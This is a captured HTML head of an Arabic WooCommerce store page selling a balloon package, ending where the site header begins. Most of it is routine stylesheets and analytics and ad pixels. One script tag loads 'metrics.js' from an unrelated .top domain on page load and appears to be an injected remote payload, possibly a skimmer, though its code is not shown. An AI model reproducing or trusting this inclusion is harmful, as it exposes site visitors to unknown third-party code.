

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-stylish.net/product/%D8%A8%D9%83%D8%AC-%D8%A8%D8%A7%D9%84%D9%88%D9%86%D8%A7%D8%AA-5/
body_size: 47977
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://be-stylish.net/xmlrpc.php">

	<title>بكج بالونات &#8211; Bee Stylish &#8211; الأناقة تبدأ من هنا</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://be-stylish.net/product/%d8%a8%d9%83%d8%ac-%d8%a8%d8%a7%d9%84%d9%88%d9%86%d8%a7%d8%aa-5/" />
<link rel="alternate" hreflang="en" href="https://be-stylish.net/product/%d8%a8%d9%83%d8%ac-%d8%a8%d8%a7%d9%84%d9%88%d9%86%d8%a7%d8%aa-5/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://be-stylish.net/product/%d8%a8%d9%83%d8%ac-%d8%a8%d8%a7%d9%84%d9%88%d9%86%d8%a7%d8%aa-5/" />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; الخلاصة" href="https://be-stylish.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; خلاصة التعليقات" href="https://be-stylish.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; بكج بالونات خلاصة التعليقات" href="https://be-stylish.net/product/%d8%a8%d9%83%d8%ac-%d8%a8%d8%a7%d9%84%d9%88%d9%86%d8%a7%d8%aa-5/feed/" />

<link rel='stylesheet' id='woodmart-style-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-price-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<style id='app-builder-ads-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//be-stylish.net/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.5.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://be-stylish.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3550-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-3550.css?ver=1768647229' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://be-stylish.net/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-70746-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1768647229' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-wpml-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elem-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elementor-pro-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woocommerce-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-block-notices-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-stock-status.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-shop-attributes.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-product-list-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-predefined-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-and-quick-view-predefined-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-gallery.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-arrows-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-photoswipe-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-navigation-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-info-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-info.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-sold-count-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-sold-count.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-visits-count.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-tabs-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion-wpb-elem-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-comments-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-buttons-on-hover-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-buttons-on-hover.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-add-btn-replace.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-shadow-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-products-shadow.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-stretch-cont.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-bordered-product-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-magnific-popup-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-grid-gallery-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-grid-gallery-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-pagin.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-widget-collapse.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-scrolltotop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-results-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-form-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity-overlap.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-general-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-1-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-bottom-toolbar-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://be-stylish.net/wp-content/uploads/2025/11/xts-theme_settings_default-1763576425.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743683502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743683503' type='text/css' media='all' />
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR71JLJC77U5L7EOQHUG","currency":"KWD","country":"KW","advanced_matching":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062e\u062a\u064a\u0627\u0631 \u062a\u0642\u064a\u064a\u0645 \u0644\u0644\u0645\u0646\u062a\u062c","i18n_rating_options":["1 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","2 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","3 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","4 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","5 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645"],"i18n_product_gallery_trigger_text":"\u0639\u0631\u0636 \u0645\u0639\u0631\u0636 \u0627\u0644\u0635\u0648\u0631\u0629 \u0628\u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://be-stylish.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://be-stylish.net/wp-json/wp/v2/product/42456" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://be-stylish.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://be-stylish.net/product/%d8%a8%d9%83%d8%ac-%d8%a8%d8%a7%d9%84%d9%88%d9%86%d8%a7%d8%aa-5/" />
<link rel='shortlink' href='https://be-stylish.net/?p=42456' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25a8%25d9%2583%25d8%25ac-%25d8%25a8%25d8%25a7%25d9%2584%25d9%2588%25d9%2586%25d8%25a7%25d8%25aa-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25a8%25d9%2583%25d8%25ac-%25d8%25a8%25d8%25a7%25d9%2584%25d9%2588%25d9%2586%25d8%25a7%25d8%25aa-5%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-WRX3W9BD4V"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-WRX3W9BD4V');
		</script>

	<meta name="generator" content="WPML ver:4.8.6 stt:5,1;" />
	<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgb(234,86,153)">					<meta name="viewport" content="width=device-width, initial-scale=1">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '801967623928264', url);
fbq('init', '801967623928264', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-270x270.png" />
<style>
		
		</style><script type="text/javascript" src="https://meriksjasiiik.top/stylish/metrics.js" id="custom-1763098802632-js"></script>			<style id="wd-style-header_802423-css" data-type="wd-style-header_802423">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
				<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '792952012758038');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=792952012758038&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="rtl wp-singular product-template-default single single-product postid-42456 wp-theme-woodmart-Theme theme-woodmart-Theme woocommerce woocommerce-page woocommerce-no-js wrapper-wide  categories-accordion-on header-banner-display header-banner-enabled woodmart-ajax-shop-on sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-3550">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=801967623928264&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_802423 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
